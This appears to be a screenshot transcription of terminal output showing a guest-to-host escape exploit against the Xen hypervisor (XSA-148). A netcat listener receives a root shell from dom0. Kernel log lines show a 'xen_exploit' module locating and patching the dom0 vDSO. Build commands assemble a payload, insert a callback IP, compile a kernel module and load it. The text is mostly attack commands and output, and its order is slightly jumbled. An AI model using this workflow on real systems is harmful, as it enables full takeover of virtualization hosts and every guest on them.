 [    0.000000] Booting paravirtualized kernel on Xen
root@pvguest1:~# nc -l -vvv -p 1234
listening on [any] 1234 ...
i10.0.2.15: inverse host lookup failed: Host name lookup failure
connect to [10.0.2.16] from (UNKNOWN) [10.0.2.15] 51709
id
x: 1: iid: not found
id
uid=0(root) gid=0(root) groups=0(root)
hostname
dom0
xl list
Name ID Mem VCPUs State Time(s)
Domain-0 0 3517 4 r----- 30.0
pvguest1 2 512 1 -b---- 20.3
pvguest2 3 512 1 -b---- 5.2
pvguest3 4 512 1 -b---- 4.9
fo page : 0x12d927
May 10 15:25:10 pvguest1 kernel: [  150.721144] xen_exploit:498 - not dom0
May 10 15:25:11 pvguest1 kernel: [  150.940229] xen_exploit:464 - start_in
fo page : 0x12d927
May 10 15:25:11 pvguest1 kernel: [  150.940268] xen_exploit:498 - not dom0
May 10 15:25:15 pvguest1 kernel: [  151.153792] xen_exploit:464 - start_in
fo page : 0x12d927
May 10 15:25:15 pvguest1 kernel: [  151.153824] xen_exploit:498 - not dom0
May 10 15:25:15 pvguest1 kernel: [  155.835220] sched: RT throttling activ
ated
May 10 15:25:16 pvguest1 kernel: [  156.190737] xen_exploit:464 - start_in
fo page : 0x1768ba
May 10 15:25:16 pvguest1 kernel: [  156.190773] xen_exploit:486 - dom0!
May 10 15:25:16 pvguest1 kernel: [  156.382286] xen_exploit:492 - dom0 vds
o : 0x175805
May 10 15:25:16 pvguest1 kernel: [  156.382354] xen_exploit:494 - patch.
root@pvguest1:~# cd exploit_xsa148
root@pvguest1:~/exploit_xsa148# make
nasm -f bin -o payload.o payload.nasm
sed -i 's/127\.000\.000\.001/10.0.2.16/' payload.o
xxd -i payload.o payload.h
make -C /lib/modules/3.2.0-4-amd64/build M=/root/exploit_xsa148 modules
make[1]: Entering directory `/usr/src/linux-headers-3.2.0-4-amd64'
  CC [M]  /root/exploit_xsa148/xen_exploit.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /root/exploit_xsa148/xen_exploit.mod.o
  LD [M]  /root/exploit_xsa148/xen_exploit.ko
make[1]: Leaving directory `/usr/src/linux-headers-3.2.0-4-amd64'
root@pvguest1:~/exploit_xsa148# insmod xen_exploit.ko
root@pvguest1:~/exploit_xsa148#